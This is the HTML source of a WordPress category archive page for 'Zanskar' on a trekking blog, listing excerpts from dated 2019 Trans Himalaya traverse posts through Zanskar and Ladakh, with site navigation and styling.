	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="archive category category-zanskar category-217 wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Category: Zanskar</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-2981" class="post-2981 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-ladakh tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190814_070526-01-01-768x1024.jpeg 768w" sizes="(max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/">Trans Himalaya 2019 &#8211; Tsarap, Marang La, Aug 14</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 14, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I spent the night in a shelter at Mune Le, an uninhabited hamlet in ruins along the Tsarap river. It&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Tsarap, Marang La, Aug 14">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/ladakh/" rel="tag">Ladakh</a>, <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3016" class="post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190813_094340-01-768x1024.jpeg 768w" sizes="(max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/">Trans Himalaya 2019 &#8211; Niala Konste La, Gotunte La, Aug 13</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 13, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I woke up from a windy and rainy night on a flat space above the Lumen valley. The boulder next&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Niala Konste La, Gotunte La, Aug 13">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3064" class="post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190812_183346-01-768x1024.jpeg 768w" sizes="(max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/">Trans Himalaya 2019 &#8211; Ichar to Niala Konste La base, Aug 12</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 12, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I was woken up by two vehicles passing by around 5:30am. Damn! I could have hitched a ride to skip&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Ichar to Niala Konste La base, Aug 12">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3066" class="post-3066 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/09/IMG_20190810_080132-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/">Trans Himalaya 2019 &#8211; Yulchung to Hanumil, Aug 10</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 10, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Having missed to sync up (as earlier planned) with my co-trekker Palani (we split after Kanji La) at Nerak on&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Yulchung to Hanumil, Aug 10">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3068" class="post-3068 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/"><img width="737" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01.jpeg 737w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01-162x300.jpeg 162w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190808_142919__01-01-01-552x1024.jpeg 552w" sizes="auto, (max-width: 737px) 100vw, 737px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/">Trans Himalaya 2019 &#8211; Stayangs to Nerak, Aug 8</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 8, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>I wake up from a cold, rainy night in the farmlands around Stayangs at 4100m. Loaded with jam-butter spread chapattis&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Stayangs to Nerak, Aug 8">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3144" class="post-3144 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
